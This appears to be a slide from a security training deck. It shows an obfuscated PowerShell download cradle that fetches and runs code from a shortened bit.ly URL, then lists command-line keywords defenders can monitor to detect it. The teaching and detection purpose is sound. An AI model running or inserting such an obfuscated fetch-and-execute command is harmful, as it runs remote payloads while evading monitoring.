 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 